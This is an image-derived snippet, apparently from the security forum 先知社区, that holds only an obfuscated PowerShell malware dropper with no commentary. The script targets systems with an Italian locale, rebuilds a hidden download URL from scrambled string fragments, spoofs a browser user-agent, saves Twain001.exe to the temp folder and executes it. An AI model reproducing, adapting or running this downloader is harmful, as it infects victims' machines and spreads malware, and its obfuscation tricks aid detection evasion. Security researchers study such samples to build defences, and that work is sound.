 ${am}=.("{0}{2}{1}" -f 'Ge','ulture','t-C') | &("{1}{3}{0}{2}" -f'Lis','Fo','t','rmat-')
-Property ('*') | .("{2}{0}{1}"-f'Str','ing','Out-') -Stream;
if (${a`m} -Match "ita"){
${g`o}=("{2}{8}{6}{1}{5}{0}{7}{4}{3}" -f'ialopago.info//////','fi','h','3','/~DF2F6',
'll','//','/','ttps:'),"";
foreach(${U`RL} in ${go}){
Try{${r`i} = "$env:temp\Twain001.exe";
${K`l} = &("{1}{0}{2}"-f 'bje','New-O','ct') ("{0}{4}{1}{2}{3}" -f 'Sy','em','.Net.W'
,'ebClient','st');
${kL}."HeaD`ers"."A`Dd"(("{1}{0}{2}" -f 'ser-a','u','gent'),(
"{4}{6}{1}{13}{10}{7}{17}{8}{2}{14}{0}{12}{18}{5}{3}{15}{11}{16}{9}" -f '; x64','.0 '
,'NT 10.','6','Mozilla/','rv:','5','w',' ','4.0','o','/20100',';','(Wind','0; Win64',
'4.0) Gecko','101 Firefox/6','s',' '));
${k`L}."DOw`NL`OAdf`ilE"(${U`RL}, ${r`i});&("{2}{3}{1}{0}" -f's','roces','Star','t-P'
) ${r`I};break}Catch{&("{1}{0}{2}" -f'rit','W','e-Host') ${_}."e`x`CEptioN".
"m`ES`SAge"}
}
}
先知社区